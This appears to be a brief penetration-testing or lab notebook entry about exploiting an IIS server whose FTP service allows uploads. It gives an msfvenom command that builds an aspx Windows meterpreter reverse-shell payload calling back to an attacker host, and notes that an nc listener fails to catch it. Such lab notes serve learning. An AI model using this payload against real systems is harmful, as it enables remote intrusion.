 Then realise ftp allow uploading file, then generate payload via [[msfvenom]]: IIS accepts aspx msfvenom -p windows/meterpreter/reverse_tcp LHOST=$HOST LPORT=4444 -f aspx > exploit.aspx But doesn't work with nc listener